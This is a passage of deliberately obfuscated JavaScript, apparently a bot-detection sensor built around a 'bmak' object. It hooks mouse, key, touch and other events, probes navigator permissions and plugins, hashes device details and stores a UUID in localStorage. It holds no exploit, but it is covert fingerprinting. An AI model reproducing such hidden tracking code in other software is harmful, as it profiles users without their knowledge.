Pt()[Ab(jt)],qh('',[][[]]))?Pt()[Ab(Ql)].call(null,Qz,jt,px,jJ):Pt()[Ab(j1)].call(null,Pd,LO,HY,U0G)](jLL,xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)](NX(NX([])),IQ,px,jJ)](HRL,xl()[Dt(xY)].call(null,JP,pz))[Pt()[Ab(Ql)].call(null,r8,LO,px,jJ)](SfL,xl()[Dt(xY)](JP,pz))[Pt()[Ab(Ql)](zt,qc,px,jJ)](EVL,xl()[Dt(xY)](JP,pz))[jb(typeof Pt()[Ab(gY)],qh('',[][[]]))?Pt()[Ab(Ql)](NX(NX(hF)),CX,px,jJ):Pt()[Ab(j1)](NX(NX([])),W2,R7,WUG)](pUL);if(D6(typeof n9G[xl()[Dt(JP)](cm,jB)],dO()[v9(bI)](F5,Ib,lB,LM))&&GM(n9G[xl()[Dt(JP)](cm,jB)],NX(pp)))tjL=vt()[QI(Dq)].call(null,H5,mLG,bI,JO)[Pt()[Ab(Ql)].call(null,c8,qd,px,jJ)](tjL,bc()[cb(Xz)](wP,JO,j1,Pb,fI));bfL=vt()[QI(Dq)](Xz,mLG,bI,B2)[Pt()[Ab(Ql)].call(null,Fq,NX(NX(hF)),px,jJ)](qh(bfL,tjL),bc()[cb(ZM)](bk,Pb,hF,RZG,qc));C7G+=tGL;fGL=qh(qh(fGL,tUL),tGL);tUL++;}if(NBG&&I2(tUL,hF)&&Zb(ZGL,hF)){C8G=Kr;p8G(NX([]));ZGL++;}sYG++;}catch(QVL){kh.splice(Eb(CJG,hF),Infinity,t7);}kh.pop();};var tKG=function(S0L){kh.push(jVG);try{var mEL=kh.length;var I9G=NX(NX(Sp));if(Zb(SDL,VSG)&&Zb(ndG,j1)&&S0L){var L9G=Eb(ZTG(),BA[xl()[Dt(Kr)](bx,lW)].bmak[Pt()[Ab(H1)](Ic,LX,OP,Th)]);var dkG=xSG(S0L[GM(typeof cK()[Vb(km)],qh(vt()[QI(Dq)](LM,A2,bI,j1),[][[]]))?cK()[Vb(PF)](l3,QLG,xY,ZjG):cK()[Vb(dY)](PF,Fs,Qr,n2)]);var S9G=xSG(S0L[L1()[Nh(KM)].call(null,Hg,NX(NX({})),BRG,W2)]);var kGL=xSG(S0L[kQ()[gt(AB)].call(null,NX(NX({})),hs,LM,OgG,PF,LO)]);var DGL=vt()[QI(Dq)](Pb,A2,bI,NX(Dq))[Pt()[Ab(Ql)].call(null,MW,FH,px,Mt)](SDL,xl()[Dt(xY)](JP,Jl))[Pt()[Ab(Ql)].apply(null,[dY,JP,px,Mt])](L9G,xl()[Dt(xY)](JP,Jl))[Pt()[Ab(Ql)](jt,qd,px,Mt)](dkG,xl()[Dt(xY)].call(null,JP,Jl))[Pt()[Ab(Ql)](MJ,Xx,px,Mt)](S9G,xl()[Dt(xY)](JP,Jl))[Pt()[Ab(Ql)](NX(Dq),G5,px,Mt)](kGL);if(jb(typeof S0L[xl()[Dt(JP)].apply(null,[cm,pt])],dO()[v9(bI)].call(null,Ql,zI,NX(NX(hF)),LM))&&GM(S0L[xl()[Dt(JP)](cm,pt)],NX([])))DGL=vt()[QI(Dq)].apply(null,[B2,A2,bI,NX(hF)])[Pt()[Ab(Ql)].call(null,NX(hF),Ic,px,Mt)](DGL,bc()[cb(Xz)](Nd,NX(NX([])),j1,Pb,nJ));XSG=vt()[QI(Dq)](bx,A2,bI,NX(hF))[GM(typeof Pt()[Ab(BRG)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,j1,rd,jh,q8):Pt()[Ab(Ql)](UH,NX(Dq),px,Mt)](qh(XSG,DGL),bc()[cb(ZM)](Uw,qd,hF,RZG,V9));C7G+=L9G;KLL=qh(qh(KLL,SDL),L9G);SDL++;}if(NBG&&I2(SDL,hF)&&Zb(dEL,l5[hF])){C8G=OW;p8G(NX(pp));dEL++;}ndG++;}catch(KfL){kh.splice(Eb(mEL,hF),Infinity,jVG);}kh.pop();};var rRL=function(){var kjL=function(GEL){kh.push(Z2);try{var bUL=kh.length;var TEL=NX([]);j5G=GEL[L1()[Nh(Xs)](fs,Kr,sh,V9)]||vt()[QI(Dq)](OQ,rZG,bI,Fq);if(jb(j5G,vt()[QI(Dq)](Cz,rZG,bI,Qm))){j5G=BA[Pt()[Ab(c8)].call(null,gm,Xz,OQ,lz)][jb(typeof xl()[Dt(Pd)],qh([],[][[]]))?xl()[Dt(PO)].apply(null,[B2,A8]):xl()[Dt(JI)](GAG,H6)](j5G);}cZL=NX(NX({}));var C0L=Dq;var lSG=MW;var WjL=BA[GM(typeof J7()[XH(PF)],'undefined')?J7()[XH(j1)].apply(null,[t5,SEG,Sl,D3]):J7()[XH(G5)].call(null,JI,UgG,DP,HA)](function(){kh.push(SJ);var dZL=new (BA[kQ()[gt(Hd)](P5,IQ,px,mAG,JI,IQ)])(L1()[Nh(qpG)].call(null,JR,LO,JO,dY),Jr(EC,[jb(typeof L1()[Nh(fh)],qh([],[][[]]))?L1()[Nh(Xs)](Ik,NX(NX({})),sh,NX(NX(Dq))):L1()[Nh(OW)](Cx,JP,bVG,NX({})),L1()[Nh(qpG)].apply(null,[JR,NX({}),JO,nn])]));BA[xl()[Dt(Kr)](bx,MB)][vt()[QI(b1)](JO,cLG,Rw,NX({}))](dZL);C0L++;if(Sb(C0L,lSG)){BA[dO()[v9(Aw)](NX([]),NF,NX(Dq),RX)](WjL);}kh.pop();},qEG);}catch(ZZL){kh.splice(Eb(bUL,hF),Infinity,Z2);cZL=NX({});j5G=jb(typeof xl()[Dt(LO)],qh([],[][[]]))?xl()[Dt(jh)].apply(null,[H5,Ym]):xl()[Dt(JI)](rgG,cs);}kh.pop();};kh.push(M2);if(NX(tkG)){try{var nZL=kh.length;var bjL=NX(pp);A2G=qh(A2G,vt()[QI(MW)](hs,t3,Qw,lB));if(jb(BA[jb(typeof L1()[Nh(Qr)],qh([],[][[]]))?L1()[Nh(sX)].call(null,Vz,Jv,Xz,Pd):L1()[Nh(OW)](x7,NX(hF),Yq,zt)][xl()[Dt(Z5)].apply(null,[ZH,zl])],undefined)){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,wI,nx));l6G*=PF;}else{A2G=qh(A2G,L1()[Nh(YDG)](wfG,NX(NX([])),IK,MP));l6G*=NK;}}catch(m0L){kh.splice(Eb(nZL,hF),Infinity,M2);A2G=qh(A2G,kQ()[gt(UH)](jh,NX(Dq),Qr,x1,hF,sX));l6G*=NK;}tkG=NX(NX(pp));}A6G();BA[J7()[XH(G5)].call(null,JI,UgG,AB,RLG)](function(){A6G();},GD[L5()[vN(ZEG)].call(null,fO,RX,k8)]());if(XUL&&BA[xl()[Dt(Kr)](bx,QZ)][dO()[v9(B7)](Xz,pM,Pb,fI)]){BA[xl()[Dt(Kr)](bx,QZ)][dO()[v9(B7)].apply(null,[wW,pM,Sl,fI])](Pt()[Ab(Wx)](jt,hP,ZH,tn),kjL,NX(NX({})));}if(BA[L1()[Nh(sX)].apply(null,[Vz,NX(NX(Dq)),Xz,hP])][dO()[v9(B7)].apply(null,[hb,pM,R7,fI])]){BA[jb(typeof L1()[Nh(OP)],qh([],[][[]]))?L1()[Nh(sX)].apply(null,[Vz,OP,Xz,MP]):L1()[Nh(OW)](nQ,bI,vS,fI)][dO()[v9(B7)].call(null,zt,pM,Rw,fI)](L5()[vN(GN)](ZH,NX(NX(hF)),DGG),K9G,NX(Sp));BA[L1()[Nh(sX)](Vz,Ql,Xz,xY)][dO()[v9(B7)].apply(null,[NK,pM,NX(NX([])),fI])](L1()[Nh(gfG)](QAG,W2,PTG,gm),YJG,NX(NX({})));BA[L1()[Nh(sX)].call(null,Vz,Ad,Xz,sX)][dO()[v9(B7)](NX(NX(hF)),pM,wW,fI)](bc()[cb(Hd)](wH,OW,sX,ZEG,LM),NAL,NX(NX(pp)));BA[L1()[Nh(sX)](Vz,NX(NX({})),Xz,G5)][dO()[v9(B7)](Ql,pM,MW,fI)](dO()[v9(gY)].call(null,UH,SQ,OW,B2),jEL,NX(Sp));BA[L1()[Nh(sX)](Vz,Ad,Xz,NX(NX(Dq)))][dO()[v9(B7)](zt,pM,P5,fI)](xl()[Dt(gpG)].apply(null,[Dq,jn]),FjL,NX(NX([])));BA[jb(typeof L1()[Nh(Qm)],'undefined')?L1()[Nh(sX)].apply(null,[Vz,OW,Xz,NX([])]):L1()[Nh(OW)].apply(null,[W0G,WB,p0G,PF])][jb(typeof dO()[v9(ZH)],qh('',[][[]]))?dO()[v9(B7)](NX(NX(Dq)),pM,Hd,fI):dO()[v9(CX)](Nn,L8,IQ,fDG)](L1()[Nh(H4G)].call(null,Rx,NX(NX([])),OW,jt),RRL,NX(Sp));BA[GM(typeof L1()[Nh(LO)],qh([],[][[]]))?L1()[Nh(OW)](km,OP,Aw,E9):L1()[Nh(sX)](Vz,E9,Xz,px)][GM(typeof dO()[v9(ZH)],qh([],[][[]]))?dO()[v9(CX)](ZM,wd,MP,US):dO()[v9(B7)](Rw,pM,sX,fI)](dO()[v9(ZEG)].call(null,hP,vn,km,lUG),njL,NX(NX({})));BA[L1()[Nh(sX)].apply(null,[Vz,DP,Xz,ZM])][dO()[v9(B7)](E9,pM,OP,fI)](L1()[Nh(njG)].call(null,VVG,cm,KM,NX(NX({}))),T4L,NX(Sp));BA[L1()[Nh(sX)].call(null,Vz,nJ,Xz,OW)][dO()[v9(B7)].apply(null,[km,pM,nJ,fI])](xl()[Dt(Gw)](G7,HQ),gLL,NX(NX({})));BA[L1()[Nh(sX)].apply(null,[Vz,dY,Xz,AB])][GM(typeof dO()[v9(YDG)],'undefined')?dO()[v9(CX)].call(null,NX(NX({})),w6,NX({}),Lz):dO()[v9(B7)](Rw,pM,sh,fI)](L1()[Nh(vH)](LQ,NX(NX(Dq)),cS,Ic),SVL,NX(Sp));BA[GM(typeof L1()[Nh(W2)],qh('',[][[]]))?L1()[Nh(OW)](K2,rd,MDG,CX):L1()[Nh(sX)](Vz,NX(NX([])),Xz,Nn)][dO()[v9(B7)](Fq,pM,B2,fI)](GM(typeof L5()[vN(hs)],qh('',[][[]]))?L5()[vN(PF)](nAG,NX({}),Rd):L5()[vN(fO)](Qr,NX({}),HQ),wRL,NX(NX([])));BA[L1()[Nh(sX)].apply(null,[Vz,RX,Xz,NX([])])][dO()[v9(B7)](T6,pM,FK,fI)](L5()[vN(Z5)](GN,fI,c1),MSG,NX(Sp));BA[L1()[Nh(sX)].apply(null,[Vz,Pd,Xz,gm])][dO()[v9(B7)](NK,pM,NX({}),fI)](GM(typeof Pt()[Ab(Hn)],'undefined')?Pt()[Ab(j1)](jt,OP,sN,WfG):Pt()[Ab(bM)](Qr,Xz,hH,AF),NGL,NX(NX([])));if(PVL){BA[L1()[Nh(sX)](Vz,Fq,Xz,Kr)][dO()[v9(B7)](LO,pM,CX,fI)](dO()[v9(Hn)].apply(null,[NX([]),pgG,Ad,c8]),tSG,NX(Sp));BA[GM(typeof L1()[Nh(bx)],qh([],[][[]]))?L1()[Nh(OW)].call(null,fw,NX(hF),KP,qN):L1()[Nh(sX)](Vz,NX(NX({})),Xz,qN)][dO()[v9(B7)](LX,pM,hF,fI)](xl()[Dt(fH)].apply(null,[hP,gW]),WSG,NX(NX([])));BA[L1()[Nh(sX)](Vz,cm,Xz,NX(Dq))][dO()[v9(B7)](ZM,pM,Hd,fI)](vt()[QI(ls)](H5,Dh,P5,MP),V0L,NX(NX({})));BA[L1()[Nh(sX)](Vz,NX([]),Xz,lB)][jb(typeof dO()[v9(JH)],qh('',[][[]]))?dO()[v9(B7)](jh,pM,NX(NX(Dq)),fI):dO()[v9(CX)].call(null,NX(Dq),l3,wW,NfG)](L1()[Nh(JH)].call(null,Dz,Jv,wW,NX({})),C9G,NX(NX({})));LNG(SL,[]);BA[L1()[Nh(sX)](Vz,NX({}),Xz,Qc)][dO()[v9(B7)](dY,pM,UH,fI)](nd()[ZO(km)].apply(null,[LX,X4G,sX,Cd,hb]),R9G,NX(NX({})));BA[L1()[Nh(sX)].apply(null,[Vz,r8,Xz,NX(NX([]))])][dO()[v9(B7)].apply(null,[NX(NX([])),pM,Qm,fI])](jb(typeof Pt()[Ab(WB)],'undefined')?Pt()[Ab(SY)](hb,R7,cJ,UW):Pt()[Ab(j1)].call(null,Q3,NX([]),Js,VRG),TjL,NX(NX({})));if(BA[Pt()[Ab(FH)](NX(hF),qN,Qr,g3)]&&BA[vt()[QI(pTG)].apply(null,[ZM,SX,Vs,B7])]&&BA[vt()[QI(pTG)](r8,SX,Vs,cm)][bc()[cb(RX)](Vm,q6,jt,lZG,hb)]){var UUL=BA[jb(typeof Pt()[Ab(px)],qh([],[][[]]))?Pt()[Ab(FH)].apply(null,[zt,NX({}),Qr,g3]):Pt()[Ab(j1)].apply(null,[zt,Sl,As,CpG])][L1()[Nh(DF)](MX,sX,VGG,OW)](nsG);if(NX(UUL)){UUL=BA[vt()[QI(pTG)](NX(NX(Dq)),SX,Vs,jt)][bc()[cb(RX)](Vm,dY,jt,lZG,PO)]();BA[Pt()[Ab(FH)](fI,DF,Qr,g3)][GM(typeof vt()[QI(Dq)],'undefined')?vt()[QI(qc)](xY,qc,B6,F5):vt()[QI(Qm)](H1,QX,SY,IK)](nsG,UUL);}}}if(UdG){BA[L1()[Nh(sX)].apply(null,[Vz,Dq,Xz,wW])][dO()[v9(B7)](sh,pM,gm,fI)](dO()[v9(GN)](B2,lK,bI,hP),vEL,NX(NX({})));BA[L1()[Nh(sX)](Vz,Dq,Xz,IQ)][jb(typeof dO()[v9(W2)],qh('',[][[]]))?dO()[v9(B7)](sh,pM,JH,fI):dO()[v9(CX)](NX(NX(hF)),EEG,Dq,wK)](L1()[Nh(jH)](Iq,NX(NX(hF)),Qw,Hd),lZL,NX(Sp));BA[jb(typeof L1()[Nh(RX)],qh([],[][[]]))?L1()[Nh(sX)](Vz,Sl,Xz,DF):L1()[Nh(OW)](Q5,NX([]),Xx,nn)][GM(typeof dO()[v9(lB)],qh('',[][[]]))?dO()[v9(CX)](WB,JTG,rW,qm):dO()[v9(B7)](B2,pM,nJ,fI)](J7()[XH(OW)](OW,kY,hs,RLG),J0L,NX(NX([])));}}else if(BA[L1()[Nh(sX)](Vz,UH,Xz,H5)][dO()[v9(S6)](NX(NX(Dq)),I4G,qN,JH)]){BA[L1()[Nh(sX)](Vz,q6,Xz,hb)][dO()[v9(S6)](Qz,I4G,Qr,JH)](GM(typeof Pt()[Ab(jh)],qh([],[][[]]))?Pt()[Ab(j1)](Sl,NX(NX({})),BfG,XfG):Pt()[Ab(ZDG)](Qw,NX(NX(hF)),YDG,tl),FjL);BA[GM(typeof L1()[Nh(VGG)],qh([],[][[]]))?L1()[Nh(OW)](V3,q6,dS,NX(NX({}))):L1()[Nh(sX)](Vz,Ic,Xz,T6)][dO()[v9(S6)].call(null,E9,I4G,rW,JH)](Pt()[Ab(b1)].call(null,sh,NX({}),Jv,FgG),RRL);BA[L1()[Nh(sX)](Vz,NX(NX([])),Xz,Cz)][dO()[v9(S6)].apply(null,[OQ,I4G,Dq,JH])](GM(typeof Pt()[Ab(sh)],'undefined')?Pt()[Ab(j1)](WB,nJ,t7,HY):Pt()[Ab(Sx)](Jv,NX(NX(Dq)),Rw,N1),njL);BA[L1()[Nh(sX)](Vz,ZM,Xz,Qr)][dO()[v9(S6)](Xx,I4G,NX([]),JH)](kQ()[gt(P5)].call(null,E9,NX(hF),cJ,f3,qc,OW),T4L);BA[L1()[Nh(sX)](Vz,FK,Xz,DF)][dO()[v9(S6)](PF,I4G,Ql,JH)](xl()[Dt(BRG)](dw,mw),wRL);BA[L1()[Nh(sX)](Vz,H5,Xz,P5)][GM(typeof dO()[v9(R7)],'undefined')?dO()[v9(CX)](SY,KDG,NX({}),M2):dO()[v9(S6)](MP,I4G,P5,JH)](jb(typeof Pt()[Ab(CX)],'undefined')?Pt()[Ab(YDG)].apply(null,[hF,wW,Qc,Kx]):Pt()[Ab(j1)](H1,DP,Xz,T6),MSG);BA[L1()[Nh(sX)].apply(null,[Vz,NX(NX(hF)),Xz,CX])][dO()[v9(S6)](rW,I4G,FK,JH)](GM(typeof vt()[QI(JP)],qh('',[][[]]))?vt()[QI(qc)](jt,lO,hF,H5):vt()[QI(LAG)](NX(hF),Zt,sX,NX(NX(hF))),NGL);if(PVL){BA[L1()[Nh(sX)](Vz,WB,Xz,NX([]))][dO()[v9(S6)].call(null,NX(NX([])),I4G,Hd,JH)](dO()[v9(GN)](bx,lK,E9,hP),vEL);BA[L1()[Nh(sX)](Vz,JH,Xz,NX(NX(Dq)))][dO()[v9(S6)].apply(null,[wI,I4G,DF,JH])](dO()[v9(Hn)](NX(hF),pgG,Sl,c8),tSG);BA[L1()[Nh(sX)](Vz,IK,Xz,Qr)][dO()[v9(S6)].apply(null,[MW,I4G,JP,JH])](L1()[Nh(jH)].call(null,Iq,NX(NX([])),Qw,MW),lZL);BA[L1()[Nh(sX)](Vz,xY,Xz,Hd)][GM(typeof dO()[v9(ZEG)],qh([],[][[]]))?dO()[v9(CX)](c8,FK,Ql,P2):dO()[v9(S6)].call(null,E9,I4G,Cz,JH)](xl()[Dt(fH)].call(null,hP,gW),WSG);BA[GM(typeof L1()[Nh(ZEG)],qh('',[][[]]))?L1()[Nh(OW)](Nn,NX(NX(hF)),wAG,Kr):L1()[Nh(sX)].apply(null,[Vz,P5,Xz,MW])][dO()[v9(S6)].call(null,jh,I4G,NX(NX(hF)),JH)](vt()[QI(ls)].call(null,Ql,Dh,P5,NX(Dq)),V0L);BA[L1()[Nh(sX)].call(null,Vz,CX,Xz,V9)][dO()[v9(S6)].call(null,Qw,I4G,qN,JH)](GM(typeof J7()[XH(Dq)],qh([],[][[]]))?J7()[XH(j1)](k3,O0G,Q3,dLG):J7()[XH(OW)].call(null,OW,kY,OQ,RLG),J0L);}}G3G();kEL=IOG();if(NBG){C8G=Dq;p8G(NX(pp));}BA[xl()[Dt(Kr)].call(null,bx,QZ)].bmak[L5()[vN(bM)](Nn,E9,xB)]=NX([]);kh.pop();};var NsG=function(){kh.push(Iw);if(NX(NX(BA[jb(typeof xl()[Dt(qpG)],qh('',[][[]]))?xl()[Dt(Kr)](bx,jz):xl()[Dt(JI)](x4G,E6)][Pt()[Ab(S6)](H1,CX,P5,xQ)]))&&NX(NX(BA[xl()[Dt(Kr)].call(null,bx,jz)][Pt()[Ab(S6)](NX([]),bI,P5,xQ)][cK()[Vb(lB)].call(null,qc,EgG,OW,fH)]))){TSG();if(jb(BA[xl()[Dt(Kr)](bx,jz)][Pt()[Ab(S6)].apply(null,[c8,Sl,P5,xQ])][bc()[cb(cm)].apply(null,[A7,wW,Xz,Hr,CX])],undefined)){BA[xl()[Dt(Kr)](bx,jz)][Pt()[Ab(S6)](NX(hF),OQ,P5,xQ)][GM(typeof bc()[cb(Xz)],qh([],[][[]]))?bc()[cb(sX)].apply(null,[Q3,wW,sN,fO,MJ]):bc()[cb(cm)](A7,c8,Xz,Hr,Hd)]=TSG;}}else{c4L=GM(typeof L5()[vN(km)],qh('',[][[]]))?L5()[vN(PF)].call(null,pY,Ad,WTG):L5()[vN(Xz)].apply(null,[Vc,NX(Dq),dI]);}kh.pop();};var TSG=function(){kh.push(J8);var bsG=BA[jb(typeof xl()[Dt(LX)],'undefined')?xl()[Dt(Kr)](bx,lF):xl()[Dt(JI)](cS,F5)][Pt()[Ab(S6)].apply(null,[Dq,Qc,P5,cDG])][cK()[Vb(lB)](qc,RH,WB,fH)]();if(I2(bsG[Pt()[Ab(Dq)](NX(NX(hF)),Rh,Qz,QY)],Dq)){var SRL=GM(typeof vt()[QI(P5)],'undefined')?vt()[QI(qc)](Qr,Cz,URG,NX(hF)):vt()[QI(Dq)].call(null,Pb,lP,bI,NX(NX(hF)));for(var LAL=Dq;Zb(LAL,bsG[Pt()[Ab(Dq)](nn,NX(NX({})),Qz,QY)]);LAL++){SRL+=vt()[QI(Dq)](NX(Dq),lP,bI,sh)[Pt()[Ab(Ql)](P5,rW,px,EJ)](bsG[LAL][L1()[Nh(ls)](C1,q6,Nn,R7)],Pt()[Ab(cJ)].apply(null,[RX,jt,Ic,z3]))[Pt()[Ab(Ql)](zt,H5,px,EJ)](bsG[LAL][cK()[Vb(rd)](MW,Ok,E9,AUG)]);}XsG=bsG[Pt()[Ab(Dq)](NX(NX([])),F5,Qz,QY)];c4L=IN(PtG(SRL));}else{c4L=dO()[v9(hF)].apply(null,[dY,UEG,FK,cm]);}kh.pop();};var vZL=function(){kh.push(RS);try{var GJG=kh.length;var zLL=NX({});hEL=Mw(L1()[Nh(pTG)](Ul,FF,FH,hP),BA[GM(typeof xl()[Dt(qpG)],'undefined')?xl()[Dt(JI)].call(null,pfG,vs):xl()[Dt(Kr)](bx,dh)])&&jb(typeof BA[xl()[Dt(Kr)].apply(null,[bx,dh])][L1()[Nh(pTG)].apply(null,[Ul,OP,FH,W2])],dO()[v9(bI)](fI,PX,Qm,LM))?BA[xl()[Dt(Kr)](bx,dh)][L1()[Nh(pTG)](Ul,hP,FH,qd)]:j6(hF);}catch(mAL){kh.splice(Eb(GJG,hF),Infinity,RS);hEL=j6(hF);}kh.pop();};var KDL=function(){var sUL=[];kh.push(BEG);var wSG=[vt()[QI(C5)](sX,h0G,Ad,MP),vt()[QI(G7)](JO,tq,Wx,NX(NX(hF))),cK()[Vb(hs)].apply(null,[qc,YfG,bx,Cz]),jb(typeof L1()[Nh(LX)],qh([],[][[]]))?L1()[Nh(LAG)](qQ,Pb,B7,Qm):L1()[Nh(OW)].call(null,NVG,nJ,J8,Rw),GM(typeof J7()[XH(ZM)],'undefined')?J7()[XH(j1)](fJ,ppG,NK,fTG):J7()[XH(lB)].call(null,Qw,MRG,wI,Hz),cK()[Vb(fI)](qc,Bk,H1,hs),cK()[Vb(gm)](CX,dRG,Rh,A5),L1()[Nh(DVG)](CK,PO,qpG,FK),nd()[ZO(UH)](Qr,YDG,nN,Hz,gm)];try{var jJG=kh.length;var zAL=NX(pp);if(NX(BA[jb(typeof L1()[Nh(qc)],qh([],[][[]]))?L1()[Nh(LX)](Zc,H5,Hn,NX(hF)):L1()[Nh(OW)](jY,jh,E4G,NX({}))][xl()[Dt(NI)].apply(null,[Qc,SS])])){nRL=L1()[Nh(Dq)].call(null,X5,WB,Pd,NX(NX([])));kh.pop();return;}nRL=L1()[Nh(hF)].apply(null,[kW,Xx,rP,Pd]);var psG=function HGL(QUL,fAL){kh.push(q8);var PSG;return PSG=BA[L1()[Nh(LX)].apply(null,[Pm,gm,Hn,CX])][xl()[Dt(NI)](Qc,BW)][vt()[QI(X4G)](sh,Zh,Qz,P5)](Jr(EC,[dO()[v9(LM)](Qr,RM,nn,ZM),QUL]))[xl()[Dt(LX)](PF,QP)](function(RjL){kh.push(YTG);switch(RjL[Pt()[Ab(hH)](FF,NX(Dq),H5,UVG)]){case L5()[vN(Gw)].apply(null,[Dq,T6,nI]):sUL[fAL]=hF;break;case jb(typeof L5()[vN(DP)],qh([],[][[]]))?L5()[vN(fH)].call(null,JO,bx,zm):L5()[vN(PF)](Bs,B7,Hn):sUL[fAL]=l5[Q3];break;case GM(typeof vt()[QI(bI)],qh('',[][[]]))?vt()[QI(qc)](fh,MEG,RY,fI):vt()[QI(bx)](NX({}),Sw,WB,km):sUL[fAL]=Dq;break;default:sUL[fAL]=PF;}kh.pop();})[vt()[QI(wW)](bI,n8,Ql,Ad)](function(f9G){kh.push(fTG);sUL[fAL]=jb(f9G[L1()[Nh(Ql)].call(null,wgG,NX({}),Qr,dY)][vt()[QI(DF)](r8,Wl,V9,Qz)](GM(typeof nd()[ZO(r8)],'undefined')?nd()[ZO(CX)].call(null,F5,YfG,cDG,RZG,OW):nd()[ZO(DP)](hF,Qr,gm,q8,MJ)),j6(hF))?MW:ZM;kh.pop();}),kh.pop(),PSG;};var wZL=wSG[GM(typeof L5()[vN(IQ)],qh([],[][[]]))?L5()[vN(PF)].call(null,EH,Q3,Ow):L5()[vN(rW)](px,hF,Dc)](function(pDL,hAL){return psG(pDL,hAL);});BA[xl()[Dt(dY)].call(null,AB,FL)][xl()[Dt(fh)].apply(null,[hH,XZG])](wZL)[GM(typeof xl()[Dt(NK)],'undefined')?xl()[Dt(JI)](PEG,Dr):xl()[Dt(LX)](PF,gO)](function(){kh.push(VGG);nRL=nd()[ZO(cm)](px,bs,OW,tUG,sX)[Pt()[Ab(Ql)].call(null,NX(NX([])),DP,px,UgG)](sUL[dO()[v9(G5)](Pb,GUG,jh,Kr)](Dq,j1)[Pt()[Ab(Xz)](G5,nJ,Gw,WH)](vt()[QI(Dq)](MP,LLG,bI,IQ)),Pt()[Ab(ZM)](FF,Ic,q6,sEG))[jb(typeof Pt()[Ab(W2)],qh('',[][[]]))?Pt()[Ab(Ql)](nN,B7,px,UgG):Pt()[Ab(j1)](UH,Rh,rd,jh)](sUL[j1],Pt()[Ab(ZM)](qN,NX(NX({})),q6,sEG))[Pt()[Ab(Ql)](IQ,fI,px,UgG)](sUL[dO()[v9(G5)].apply(null,[qd,GUG,NK,Kr])](ZM)[Pt()[Ab(Xz)](W2,IK,Gw,WH)](GM(typeof vt()[QI(T6)],'undefined')?vt()[QI(qc)](hs,bfG,XS,DP):vt()[QI(Dq)](q6,LLG,bI,LX)),Pt()[Ab(Hn)](NX(NX(Dq)),FF,GN,Mn));kh.pop();});}catch(PUL){kh.splice(Eb(jJG,hF),Infinity,BEG);nRL=GM(typeof xl()[Dt(H4G)],'undefined')?xl()[Dt(JI)].apply(null,[dLG,Ox]):xl()[Dt(hF)].call(null,rd,t9);}kh.pop();};var nfL=function(){kh.push(DTG);if(BA[L1()[Nh(LX)].apply(null,[db,OP,Hn,Kr])][Pt()[Ab(Aw)].call(null,Qm,Dq,V9,hl)]){BA[L1()[Nh(LX)](db,LM,Hn,RX)][Pt()[Ab(Aw)](NX(Dq),Jv,V9,hl)][xl()[Dt(VGG)].call(null,nn,Xc)]()[xl()[Dt(LX)](PF,FEG)](function(OjL){JjL=OjL?hF:Dq;})[vt()[QI(wW)](NX({}),A2,Ql,nJ)](function(nkG){JjL=Dq;});}kh.pop();};var JEL=function(){return xBG.apply(this,[SV,arguments]);};var G9G=function(){kh.push(vS);if(NX(IAL)){try{var QkG=kh.length;var bDL=NX({});A2G=qh(A2G,vt()[QI(Qw)].apply(null,[NX(NX({})),pb,ls,LM]));if(jb(BA[jb(typeof L1()[Nh(px)],qh([],[][[]]))?L1()[Nh(sX)](Gq,NX(NX(hF)),Xz,xY):L1()[Nh(OW)](ljG,bx,hTG,NX(NX([])))][dO()[v9(Qm)](OP,Xd,j1,Jv)],undefined)){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,OQ,Ss));l6G*=l5[sh];}else{A2G=qh(A2G,L1()[Nh(YDG)](WH,NX(Dq),IK,Ic));l6G*=zY;}}catch(TVL){kh.splice(Eb(QkG,hF),Infinity,vS);A2G=qh(A2G,kQ()[gt(UH)].apply(null,[NX(NX(hF)),nN,Qr,RH,hF,wW]));l6G*=l5[qd];}IAL=NX(Sp);}var UGL=hk();var l4L=(GM(typeof vt()[QI(LAG)],qh('',[][[]]))?vt()[QI(qc)](jh,hH,cVG,fh):vt()[QI(Dq)].apply(null,[Qc,L3,bI,Jv]))[Pt()[Ab(Ql)](FK,DF,px,gRG)](t4G(UGL));var VDL=dMG(BA[xl()[Dt(Kr)].call(null,bx,En)].bmak[Pt()[Ab(H1)].apply(null,[dY,FK,OP,Wb])],j1);var ZVL=j6(GD[dO()[v9(lB)](cm,nM,LM,lB)]());var zfL=j6(l5[hF]);var GjL=j6(hF);var FLL=j6(hF);var OSG=j6(hF);var MGL=j6(hF);var OAL=j6(hF);var NJG=j6(l5[hF]);try{var J4L=kh.length;var WDL=NX(pp);NJG=BA[dO()[v9(Qr)](Xx,Lz,Sl,xY)](Mw(vt()[QI(hP)].apply(null,[NX(NX({})),RY,gpG,OW]),BA[xl()[Dt(Kr)].call(null,bx,En)])||I2(BA[L1()[Nh(LX)].call(null,PW,zt,Hn,hb)][dO()[v9(Rw)](Ql,GTG,T6,MP)],Dq)||I2(BA[L1()[Nh(LX)](PW,px,Hn,sh)][J7()[XH(Fq)].call(null,Ql,REG,E9,WTG)],Dq));}catch(mDL){kh.splice(Eb(J4L,hF),Infinity,vS);NJG=j6(hF);}try{var WUL=kh.length;var s4L=NX(pp);ZVL=BA[xl()[Dt(Kr)].call(null,bx,En)][Pt()[Ab(lB)](LX,gm,ZDG,DY)]?BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)](NX(NX(Dq)),bI,ZDG,DY)][J7()[XH(fI)](jt,A5,MW,KP)]:j6(l5[hF]);}catch(MsG){kh.splice(Eb(WUL,hF),Infinity,vS);ZVL=j6(hF);}try{var AZL=kh.length;var vGL=NX(NX(Sp));zfL=BA[jb(typeof xl()[Dt(hP)],qh([],[][[]]))?xl()[Dt(Kr)].apply(null,[bx,En]):xl()[Dt(JI)](rO,Bn)][Pt()[Ab(lB)].apply(null,[hb,IQ,ZDG,DY])]?BA[xl()[Dt(Kr)](bx,En)][Pt()[Ab(lB)](Xz,H1,ZDG,DY)][GM(typeof dO()[v9(Pd)],'undefined')?dO()[v9(CX)](Qz,S0G,fh,MP):dO()[v9(NI)](xY,AH,Qm,LX)]:j6(hF);}catch(UjL){kh.splice(Eb(AZL,hF),Infinity,vS);zfL=j6(l5[hF]);}try{var bEL=kh.length;var 